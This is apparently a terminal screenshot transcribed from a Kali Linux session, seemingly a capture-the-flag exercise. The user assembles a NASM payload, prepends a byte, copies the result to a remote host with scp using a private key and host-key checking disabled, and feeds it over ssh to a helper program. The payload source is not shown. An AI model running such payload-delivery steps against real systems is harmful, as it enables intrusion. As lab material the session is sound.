 1 2 3 4 4 2 13:18
administrator@kali2023: ~/Desktop/test3
File Actions Edit View Help
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ echo -en “\x05” > file.txt
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ cat file.txt autosolver_payload.bin > png_candidate
cat: autosolver_payload.bin: No such file or directory
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ nasm -f bin autosolver_payload.nasm -o autosolver_payload.bin
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ cat file.txt autosolver_payload.bin > png_candidate
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ scp -i  ./id_rsa_private -o StrictHostkeyChecking=no png_candidate developer@35.212.42.88:~/
png_candidate 100% 248 458.8KB/s 00:00
┌──(administrator㉿kali2023)-[~/Desktop/test3]
└─$ ssh -i ./id_rsa_private -o StrictHostKeyChecking=no developer@35.212.42.88 "/png_create_helper -in
put png_candidate -h 1 -w 70 -output png_submission.png"